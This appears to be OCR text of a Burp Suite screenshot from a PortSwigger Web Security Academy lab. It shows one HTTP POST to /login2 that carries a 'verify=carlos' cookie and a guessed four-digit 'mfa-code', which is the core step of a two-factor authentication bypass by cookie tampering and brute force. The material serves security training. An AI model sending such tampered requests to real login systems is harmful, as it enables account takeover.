 Request
Pretty Raw Hex \n
1 POST /login2 HTTP/1.1
2 Host: acc91fa71f8fdbdec06ba91100230001.web-security-academy.net
3 Cookie: verify=carlos; session=pUZZa3aiJzGmI5sKJle6cdweA9nP80LR
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://acc91fa71f8fdbdec06ba91100230001.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.93 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://acc91fa71f8fdbdec06ba91100230001.web-security-academy.net/login2
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21 Connection: close
22
23 mfa-code=0642